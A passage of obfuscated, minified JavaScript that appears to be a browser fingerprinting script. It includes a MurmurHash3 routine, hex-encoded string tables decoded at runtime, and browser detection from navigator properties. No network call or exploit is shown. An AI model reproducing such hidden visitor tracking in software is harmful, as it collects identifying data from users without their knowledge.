return String.fromCharCode(192|td_I>>6,128|td_I&63);});td_V=td_V.replace(/[\u0800-\uffff]/g,function(td_I){var td_B=td_I.charCodeAt(0);return String.fromCharCode(224|td_B>>12,128|td_B>>6&63,128|td_B&63);
});return td_V;};function td_4O(td_x){return td_1x.td_4r(td_x,true);}td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30=new td_4l.td_1X("\x37\x31\x65\x35\x38\x30\x32\x31\x32\x61\x64\x32\x34\x63\x61\x61\x62\x30\x30\x66\x38\x62\x66\x62\x62\x38\x64\x64\x37\x63\x33\x30\x30\x37\x30\x31\x35\x35\x30\x35\x30\x38\x30\x30\x30\x32\x30\x31");
var td_I=(function(){function td_KV(td_jQ,td_bQ){td_jQ=[td_jQ[0]>>>16,td_jQ[0]&65535,td_jQ[1]>>>16,td_jQ[1]&65535];td_bQ=[td_bQ[0]>>>16,td_bQ[0]&65535,td_bQ[1]>>>16,td_bQ[1]&65535];var td_LW=[0,0,0,0];
td_LW[3]+=td_jQ[3]+td_bQ[3];td_LW[2]+=td_LW[3]>>>16;td_LW[3]&=65535;td_LW[2]+=td_jQ[2]+td_bQ[2];td_LW[1]+=td_LW[2]>>>16;td_LW[2]&=65535;td_LW[1]+=td_jQ[1]+td_bQ[1];td_LW[0]+=td_LW[1]>>>16;td_LW[1]&=65535;
td_LW[0]+=td_jQ[0]+td_bQ[0];td_LW[0]&=65535;return[(td_LW[0]<<16)|td_LW[1],(td_LW[2]<<16)|td_LW[3]];}function td_vu(td_k7,td_ua){td_k7=[td_k7[0]>>>16,td_k7[0]&65535,td_k7[1]>>>16,td_k7[1]&65535];td_ua=[td_ua[0]>>>16,td_ua[0]&65535,td_ua[1]>>>16,td_ua[1]&65535];
var td_DY=[0,0,0,0];td_DY[3]+=td_k7[3]*td_ua[3];td_DY[2]+=td_DY[3]>>>16;td_DY[3]&=65535;td_DY[2]+=td_k7[2]*td_ua[3];td_DY[1]+=td_DY[2]>>>16;td_DY[2]&=65535;td_DY[2]+=td_k7[3]*td_ua[2];td_DY[1]+=td_DY[2]>>>16;
td_DY[2]&=65535;td_DY[1]+=td_k7[1]*td_ua[3];td_DY[0]+=td_DY[1]>>>16;td_DY[1]&=65535;td_DY[1]+=td_k7[2]*td_ua[2];td_DY[0]+=td_DY[1]>>>16;td_DY[1]&=65535;td_DY[1]+=td_k7[3]*td_ua[1];td_DY[0]+=td_DY[1]>>>16;
td_DY[1]&=65535;td_DY[0]+=(td_k7[0]*td_ua[3])+(td_k7[1]*td_ua[2])+(td_k7[2]*td_ua[1])+(td_k7[3]*td_ua[0]);td_DY[0]&=65535;return[(td_DY[0]<<16)|td_DY[1],(td_DY[2]<<16)|td_DY[3]];}function td_RB(td_JO,td_OL){td_OL%=64;
if(td_OL===32){return[td_JO[1],td_JO[0]];}else{if(td_OL<32){return[(td_JO[0]<<td_OL)|(td_JO[1]>>>(32-td_OL)),(td_JO[1]<<td_OL)|(td_JO[0]>>>(32-td_OL))];}else{td_OL-=32;return[(td_JO[1]<<td_OL)|(td_JO[0]>>>(32-td_OL)),(td_JO[0]<<td_OL)|(td_JO[1]>>>(32-td_OL))];
}}}function td_fQ(td_Dx,td_hR){td_hR%=64;if(td_hR===0){return td_Dx;}else{if(td_hR<32){return[(td_Dx[0]<<td_hR)|(td_Dx[1]>>>(32-td_hR)),td_Dx[1]<<td_hR];}else{return[td_Dx[1]<<(td_hR-32),0];}}}function td_m1(td_ci,td_eo){return[td_ci[0]^td_eo[0],td_ci[1]^td_eo[1]];
}function td_MD(td_M5){td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);td_M5=td_vu(td_M5,[4283543511,3981806797]);td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);td_M5=td_vu(td_M5,[3301882366,444984403]);td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);
return td_M5;}function td_GV(td_Pv,td_L5){td_Pv=td_Pv||"";td_L5=td_L5||0;var td_Om=td_Pv.length%16;var td_Z5=td_Pv.length-td_Om;var td_eY=[0,td_L5];var td_N8=[0,td_L5];var td_Ld=[0,0];var td_kF=[0,0];var td_Ax=[2277735313,289559509];
var td_eg=[1291169091,658871167];for(var td_hS=0;td_hS<td_Z5;td_hS=td_hS+16){td_Ld=[((td_Pv.charCodeAt(td_hS+4)&255))|((td_Pv.charCodeAt(td_hS+5)&255)<<8)|((td_Pv.charCodeAt(td_hS+6)&255)<<16)|((td_Pv.charCodeAt(td_hS+7)&255)<<24),((td_Pv.charCodeAt(td_hS)&255))|((td_Pv.charCodeAt(td_hS+1)&255)<<8)|((td_Pv.charCodeAt(td_hS+2)&255)<<16)|((td_Pv.charCodeAt(td_hS+3)&255)<<24)];
td_kF=[((td_Pv.charCodeAt(td_hS+12)&255))|((td_Pv.charCodeAt(td_hS+13)&255)<<8)|((td_Pv.charCodeAt(td_hS+14)&255)<<16)|((td_Pv.charCodeAt(td_hS+15)&255)<<24),((td_Pv.charCodeAt(td_hS+8)&255))|((td_Pv.charCodeAt(td_hS+9)&255)<<8)|((td_Pv.charCodeAt(td_hS+10)&255)<<16)|((td_Pv.charCodeAt(td_hS+11)&255)<<24)];
td_Ld=td_vu(td_Ld,td_Ax);td_Ld=td_RB(td_Ld,31);td_Ld=td_vu(td_Ld,td_eg);td_eY=td_m1(td_eY,td_Ld);td_eY=td_RB(td_eY,27);td_eY=td_KV(td_eY,td_N8);td_eY=td_KV(td_vu(td_eY,[0,5]),[0,1390208809]);td_kF=td_vu(td_kF,td_eg);
td_kF=td_RB(td_kF,33);td_kF=td_vu(td_kF,td_Ax);td_N8=td_m1(td_N8,td_kF);td_N8=td_RB(td_N8,31);td_N8=td_KV(td_N8,td_eY);td_N8=td_KV(td_vu(td_N8,[0,5]),[0,944331445]);}td_Ld=[0,0];td_kF=[0,0];switch(td_Om){case 15:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+14)],48));
case 14:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+13)],40));case 13:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+12)],32));case 12:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+11)],24));
case 11:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+10)],16));case 10:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+9)],8));case 9:td_kF=td_m1(td_kF,[0,td_Pv.charCodeAt(td_hS+8)]);td_kF=td_vu(td_kF,td_eg);
td_kF=td_RB(td_kF,33);td_kF=td_vu(td_kF,td_Ax);td_N8=td_m1(td_N8,td_kF);case 8:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+7)],56));case 7:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+6)],48));
case 6:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+5)],40));case 5:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+4)],32));case 4:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+3)],24));case 3:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+2)],16));
case 2:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+1)],8));case 1:td_Ld=td_m1(td_Ld,[0,td_Pv.charCodeAt(td_hS)]);td_Ld=td_vu(td_Ld,td_Ax);td_Ld=td_RB(td_Ld,31);td_Ld=td_vu(td_Ld,td_eg);td_eY=td_m1(td_eY,td_Ld);
}td_eY=td_m1(td_eY,[0,td_Pv.length]);td_N8=td_m1(td_N8,[0,td_Pv.length]);td_eY=td_KV(td_eY,td_N8);td_N8=td_KV(td_N8,td_eY);td_eY=td_MD(td_eY);td_N8=td_MD(td_N8);td_eY=td_KV(td_eY,td_N8);td_N8=td_KV(td_N8,td_eY);
return(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_eY[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_eY[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_N8[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_N8[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_GV};})();function td_5a(td_WU,td_Zk){return td_I.murmur3_hash128(td_WU,td_Zk);}td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec=new td_4l.td_1X("\x36\x66\x34\x61\x64\x61\x64\x38\x32\x33\x37\x63\x34\x34\x62\x64\x38\x34\x38\x34\x66\x61\x36\x62\x39\x64\x65\x61\x65\x62\x65\x63\x31\x36\x32\x39\x36\x34\x33\x33\x34\x62\x34\x31\x32\x62\x36\x38\x36\x30\x37\x63\x34\x37\x30\x36\x34\x36\x35\x35\x34\x32\x32\x62\x36\x38\x36\x30\x31\x37\x31\x34\x32\x39\x33\x31\x36\x32\x32\x64\x34\x39\x30\x31\x31\x37\x30\x30\x34\x35\x33\x36\x30\x61\x31\x36\x35\x35\x30\x65\x37\x62\x31\x31\x30\x31\x31\x33\x30\x35\x31\x38\x37\x66\x35\x61\x35\x39\x30\x61\x37\x31\x35\x30\x30\x35\x30\x31\x31\x37\x37\x31\x35\x63\x35\x33\x30\x33\x32\x34\x35\x32\x30\x35\x31\x36\x32\x31\x30\x31\x30\x36\x32\x30\x30\x36\x30\x32\x32\x32\x31\x39\x32\x33\x35\x30\x30\x36\x32\x35\x32\x34\x30\x30\x35\x66\x35\x62\x37\x63\x36\x34\x34\x63\x37\x31\x35\x30\x30\x35\x30\x64\x37\x37\x36\x37\x36\x31\x35\x35\x32\x34\x31\x33\x35\x39\x31\x35\x34\x61\x30\x31\x31\x37\x33\x38\x30\x34\x30\x63\x30\x31\x30\x36\x34\x65\x33\x35\x35\x35\x30\x63\x31\x37\x31\x34\x30\x61\x35\x66\x37\x30\x34\x31\x35\x38\x31\x34\x34\x37\x35\x31\x31\x30\x33\x31\x37\x62\x37\x36\x34\x61\x35\x62\x31\x31\x31\x32\x35\x33\x31\x30\x36\x63\x32\x37\x32\x38\x30\x65\x30\x37\x30\x62\x30\x39\x30\x36\x36\x36\x31\x33\x35\x32\x30\x37\x30\x64\x30\x66\x32\x37\x35\x30\x34\x30\x35\x63\x35\x61\x30\x36\x37\x62\x35\x39\x30\x63\x30\x64\x36\x66\x35\x31\x35\x61\x37\x62\x30\x62\x30\x66\x35\x66\x33\x35\x35\x63\x30\x36\x34\x61\x32\x37\x31\x64\x30\x62\x32\x61\x33\x30\x37\x30\x30\x66\x34\x36\x30\x34\x30\x32\x30\x65\x31\x63\x37\x62\x34\x30\x35\x61\x37\x38\x33\x30\x36\x63\x35\x64\x30\x33\x30\x62\x37\x35\x35\x64\x31\x37\x37\x39\x30\x66\x31\x34\x35\x66\x32\x30\x34\x62\x30\x62\x31\x32\x31\x32\x30\x30\x31\x30\x32\x34\x31\x33\x34\x36\x30\x61\x35\x31\x33\x32\x30\x35\x30\x37\x30\x35\x34\x61\x35\x62\x36\x35\x35\x32\x31\x31\x34\x37\x35\x64\x30\x64\x30\x61\x35\x31\x37\x37\x35\x39\x35\x36\x32\x64\x32\x35\x37\x33\x32\x39\x35\x36\x30\x61\x31\x34\x31\x34\x30\x30\x31\x30\x30\x61\x31\x31\x37\x35\x30\x37\x35\x39\x30\x38\x30\x61\x30\x65\x32\x61\x35\x64\x34\x36\x34\x30\x35\x34\x30\x32\x34\x34\x35\x31\x32\x66\x33\x37\x37\x31\x37\x31\x37\x64\x34\x63\x31\x36\x30\x64\x35\x39\x31\x30\x35\x63\x31\x36\x32\x63\x32\x34\x32\x38\x30\x64\x30\x37\x30\x61\x35\x61\x30\x33\x36\x30\x31\x33\x30\x64\x30\x35\x30\x31\x35\x36\x34\x36\x34\x31\x34\x31\x32\x34\x35\x31\x35\x37\x30\x39\x30\x62\x37\x35\x35\x62\x34\x32\x35\x64\x30\x61\x30\x64\x35\x37\x33\x35\x35\x30\x30\x61\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x32\x62\x35\x35\x30\x32\x33\x33\x30\x38\x30\x61\x35\x63\x35\x64\x34\x34\x34\x34\x34\x33\x36\x34\x35\x63\x30\x64\x30\x61\x35\x64\x37\x35\x35\x36\x35\x30\x31\x34\x30\x65\x35\x66\x30\x36\x37\x36\x31\x34\x30\x30\x30\x66\x32\x37\x33\x31\x32\x31\x33\x30\x34\x33\x30\x38\x37\x62\x33\x32\x32\x38\x30\x38\x30\x61\x34\x64\x34\x61\x31\x33\x35\x36\x31\x31\x35\x39\x37\x38\x30\x62\x30\x61\x34\x64\x34\x63\x37\x61\x35\x38\x30\x37\x30\x32\x35\x64\x32\x30\x35\x63\x31\x36\x31\x37\x31\x38\x30\x63\x33\x32\x30\x64\x30\x63\x35\x38\x30\x33\x35\x64\x33\x31\x30\x63\x30\x65\x30\x61\x35\x64\x31\x64\x35\x61\x36\x37\x30\x63\x35\x30\x35\x64\x33\x32\x30\x35\x35\x63\x37\x38\x35\x31\x35\x61\x31\x33\x31\x39\x31\x36\x30\x33\x35\x38\x31\x36\x30\x36\x30\x39\x33\x32\x30\x62\x30\x62\x30\x37\x35\x39\x31\x31\x34\x37\x34\x31\x35\x35\x35\x31\x33\x33\x35\x31\x35\x63\x35\x37\x35\x38\x31\x34\x34\x37\x31\x34\x35\x61\x34\x61\x30\x39\x36\x33\x35\x31\x35\x61\x30\x32\x30\x65\x34\x31\x31\x31\x31\x39\x35\x63\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x34\x36\x30\x33\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x33\x35\x35\x64\x34\x37\x31\x36\x30\x35\x36\x66\x35\x64\x35\x36\x35\x30\x30\x39\x31\x36\x34\x35\x34\x32\x36\x61\x30\x31\x31\x37\x31\x37\x30\x30\x31\x30\x34\x35\x35\x31\x30\x36\x35\x36\x30\x37\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x33\x62\x36\x34\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x35\x33\x30\x36\x35\x32\x30\x39\x33\x33\x30\x63\x30\x66\x30\x31\x30\x64\x31\x32\x31\x30\x31\x36\x32\x62\x37\x31\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x35\x61\x30\x63\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x35\x38\x30\x33\x33\x35\x35\x30\x30\x61\x30\x31\x30\x65\x31\x32\x31\x31\x34\x35\x32\x64\x36\x32\x34\x36\x30\x30\x34\x66\x35\x34\x33\x36\x30\x64\x35\x36\x35\x36\x35\x63\x34\x30\x31\x30\x31\x34\x37\x37\x32\x37\x33\x33\x35\x31\x35\x61\x35\x63\x35\x62\x31\x31\x31\x32\x31\x36\x35\x31\x31\x37\x35\x35\x35\x34\x32\x63\x30\x34\x30\x31\x34\x35\x32\x63\x36\x35\x34\x36\x36\x63\x32\x63\x30\x35\x30\x32\x34\x34\x37\x37\x36\x31\x36\x34\x35\x65\x30\x64\x35\x30\x35\x62\x31\x35\x31\x37\x31\x38\x36\x34\x35\x30\x35\x62\x30\x38\x30\x34\x31\x36\x35\x34\x31\x37\x35\x34\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x34\x36\x36\x34\x30\x39\x30\x62\x30\x66\x30\x31\x31\x38\x30\x35\x31\x64\x30\x37\x33\x34\x35\x64\x35\x61\x30\x36\x30\x62\x34\x66\x34\x37\x31\x38\x36\x34\x30\x65\x30\x65\x35\x38\x30\x37\x31\x39\x35\x63\x34\x62\x35\x31\x33\x32\x30\x62\x30\x62\x30\x37\x35\x39\x31\x31\x34\x37\x34\x31\x33\x34\x30\x39\x30\x62\x35\x36\x35\x37\x31\x33\x30\x66\x34\x64\x30\x35\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x33\x31\x35\x65\x30\x64\x35\x37\x30\x31\x34\x35\x35\x30\x35\x35\x34\x63\x35\x35\x31\x36\x35\x38\x30\x64\x35\x61\x30\x65\x31\x33\x30\x66\x33\x33\x35\x31\x35\x63\x35\x37\x35\x38\x31\x34\x34\x37\x31\x34\x35\x33\x35\x35\x37\x35\x35\x35\x35\x62\x37\x64\x30\x38\x31\x35\x35\x33\x30\x65\x36\x66\x30\x64\x31\x36\x30\x38\x30\x61\x30\x63\x32\x61\x33\x30\x35\x66\x33\x36\x35\x35\x30\x35\x34\x34\x33\x39\x34\x34\x35\x31\x37\x64\x36\x30\x31\x37\x32\x63\x36\x34\x36\x36\x30\x62\x31\x37\x31\x38\x35\x61\x35\x37\x34\x30\x34\x36\x30\x30\x31\x36\x31\x34\x35\x38\x30\x38\x30\x63\x30\x35\x34\x35\x33\x37\x33\x37\x32\x66\x35\x39\x30\x34\x35\x65\x30\x34\x30\x37\x31\x35\x33\x66\x35\x37\x35\x30\x35\x39\x35\x32\x30\x30\x34\x30\x31\x34\x33\x31\x30\x35\x35\x65\x35\x35\x34\x61\x35\x64\x33\x34\x30\x34\x35\x62\x30\x64\x34\x64\x30\x31\x32\x62\x30\x65\x31\x31\x30\x62\x30\x33\x30\x61\x35\x35\x30\x37\x34\x30\x30\x38\x30\x62\x30\x66\x33\x39\x34\x62\x35\x33\x35\x35\x35\x36\x31\x31\x35\x64\x35\x36\x31\x30\x30\x35\x34\x65\x35\x31\x30\x32\x31\x62\x34\x39\x32\x33\x34\x34\x30\x33\x34\x66\x30\x31\x30\x30\x30\x35\x30\x32\x30\x37\x35\x66\x34\x63\x31\x39\x31\x36\x34\x31\x30\x37\x30\x32\x30\x38\x30\x61\x30\x32\x31\x64\x31\x63\x35\x65\x33\x33\x35\x63\x35\x62\x30\x63\x30\x31\x31\x37\x35\x64\x36\x38\x35\x35\x30\x32\x31\x32\x34\x32\x31\x30\x35\x30\x30\x61\x30\x32\x30\x38\x33\x35\x30\x33\x30\x31\x34\x33\x36\x65\x31\x36\x35\x38\x30\x30\x31\x30\x30\x37\x30\x62\x34\x61\x35\x66\x36\x35\x35\x32\x31\x31\x34\x37\x35\x64\x30\x64\x30\x61\x37\x39\x35\x61\x35\x63\x34\x36\x30\x39\x30\x38\x35\x32\x34\x32\x30\x38\x35\x63\x31\x35\x31\x39\x34\x35\x33\x31\x30\x30\x30\x34\x35\x39\x30\x33\x31\x34\x32\x37\x30\x38\x31\x34\x30\x31\x35\x36\x34\x36\x31\x33\x37\x65\x30\x30\x35\x62\x35\x61\x31\x31");
var td_4l=td_4l||{};var td_o=0;var td_H=1;var td_n=2;var td_A=3;var td_S=4;td_4l.td_0g=td_o;var td_0W={td_6l:function(){if(typeof navigator!==[][[]]+""){this.td_f(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_f:function(td_j,td_i,td_G,td_U,td_l){this.td_t=[{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(0,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(5,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(14,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(19,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(23,11)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(44,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(53,4)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(57,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(60,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(65,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(69,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(76,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(82,9)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(82,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(91,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(120,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4a